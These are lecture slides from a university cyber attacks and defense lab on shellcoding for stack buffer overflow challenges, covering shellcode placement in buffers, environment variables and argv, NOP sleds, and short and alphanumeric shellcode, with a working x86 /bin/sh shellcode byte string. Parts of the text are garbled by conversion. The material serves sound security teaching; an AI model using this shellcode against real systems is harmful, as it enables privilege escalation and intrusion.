# CS4301.002 Cyber Attacks & Defense Lab

Shellcoding – Part2

Feb 20, 2024

1

#### Unit3-Part2

• *ascii-shellcode*-{32,64}: shellcode only contains bytes **0x00** ~ 0x7f

- Bonus challenges
	- *Prime shellcode*: shellcode only uses prime numbers
	- press-f-to-pay-respect: **'0xf'** every two byte

### Stack-ovfl-\* for Unit 3

- All has a buffer overflow vulnerability
- All DO NOT have get\_a\_shell()
- You should put your shellcode on the stack and jump there...

# How Can You Put Your Shellcode?

• make print

\$ make print 'j2X\xcd\x80\x89\xc3\x89\xc1jGX\xcd\x80j\x0bX\x99\x89\xd1Rhn/shh//bi\x89\xe3\xcd\x80'

• Send it to the binary via pwntool (writing to the buffer)

red9057@blue9057-vm-ctf1 : ~/week3/nonzero-shellcode-32 \$ /home/labs/week3/challenges/stack-ovfl-sc/stack-ovfl-sc-32 Your buffer is at: 0xffffd4a0 Please type your name:

# How Can You Put Your Shellcode?

- What if it does not let you know or use buffer?
- Put your shellcode as an environment variable

env = {'SHELLCODE' : SHELLCODE}

• Put your shellcode as a program argument

process('program-name', env=env)

# Getting the Shellcode Address

• Use GDB with core!

c = Core('core') c.stack.find(SHELLCODE)



• Requires an exact address of a shellcode…



#### nop (0x90)

- An instruction that does nothing
- Opcode is 0x90
- Multi-bytes nop exists

# NOP-sled Trick



#### SHELLCODE =  $''\x90'' \times 500 + SHELLCODE$

• Return to anywhere at the NOP-sled (sized 500 in this case) will let you run the shellcode!

# Unit-3 BoF Challenges

- stack-ovfl-sc-32: put your shellcode on your input buffer
- stack-ovfl-use-envp-64: put your shellcode on envp
- stack-ovfl-no-envp-32: put your shellcode on argv
- stack-ovfl-no-envp-no-argv-64: put your shellcode as the filename..
- stack-ovfl-where-32: restrict ret addr to code address...
- Stack-ovfl-where-64-2: remove all data from &argv to stack bottom

# Shellcodes from the Wild

- The shorter, the better
	- To fit into the smallest possible spaces
- Some special characters to avoid ('\0', ';', '&' …)
	- Input sanitizations are common
- Many public resources

# Short Shellcode

• Privilege escalation handled eax =  $geteuid()$ ;

seteuid( eax, eax);

• Executing "/bin/sh" ?

execv("/bin/sh", 0, 0);

Think about "context"!



#### Mind Your Context

- Symbolic link
	- An alias of a file
	- You can set a new name of a file…

 $\frac{\epsilon}{\sin(\sin(\sin(\cos(\theta)))-\sin(\cos(\cos(\theta)))}$  # how many bytes can you reduce?

kjee@ctf-vm1.utdallas.edu:/home/kjee \$ ln -s /bin/sh A kjee@ctf-vm1.utdallas.edu:/home/kjee \$ ./A kjee@ctf-vm1.utdallas.edu:/home/kjee \$ export PATH=.:\$PATH kjee@ctf-vm1.utdallas.edu:/home/kjee \$ A

#### Reuse Existing Context

```
• In short-shellcode-32, main()
```
0x08048abd <+445>: call  $*-0xc$ (%ebp) %eax,%eax  $0x08048ac0 < +448>$ : хог  $0x08048ac2 < +450>$ : \$0x70,%esp add  $0x08048ac5 < +453>$ : **%esi** pop  $0x08048ac6 < +454$ **%edi** pop  $0x08048ac7 < +455$ **DOD** %ebp  $0x08048ac8 < +456$ ret End of assembler dump. pwndbg>  $b * \text{main} + 445$ Breakpoint 1 at 0x8048abd pwndbg>

**Calls shellcode here!**

#### Reuse Existing Context

• run and step-in ...

**%EBX is zero %ECX points to somewher %EDX is 0x1….**

ret

short-shellcode-32



\$ make objdump

file format elf32-i386 shellcode.o:

Disassembly of section .text:

00000000 <main>:

 $0: C3$ 

# Backup

# Alphanumeric

• int \$0x80

#### \xcd\x80

- Non-ASCII, non-printable, non-alphanumeric
- How?



# Alphanumeric

- Create \xcd\x80 from alphanumeric values
- .byte: puts raw bytes, in assembly
	- .byte 0x32 ('0')
	- .byte 0x7a ('z')
- Can we create \xcd\x80 by applying some operations on such 0x32, 0x7a?

# Alphanumeric



We call this as 'self modifying code'…

# Helpful Instructions

00000000 <main>:



# **Stack**

- Used for
	- Storing local variables
		- Your input buffer could be here…
	- Passing function arguments
	- Storing return address
	- Storing frame pointer (i.e., saved %ebp)
- What others?
	- filename
	- ARGV
	- ENVP